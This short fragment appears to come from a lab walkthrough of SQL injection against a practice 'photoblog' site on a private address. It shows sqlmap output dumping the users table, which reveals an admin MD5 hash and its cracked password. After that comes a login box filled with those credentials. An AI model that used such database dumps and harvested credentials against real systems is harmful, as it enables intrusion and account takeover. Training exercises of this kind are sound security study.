 Database: photoblog
Table: users
[1 entry]
| id | login | password |
| 1 | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
[11:54:30] [INFO] table 'photoblog.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.15.39/dump/photoblog/users.csv'
[11:54:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.15.39'
[*] ending @ 11:54:30 /2022-09-26/
Login Box
Login admin
Password ●●●●●●●●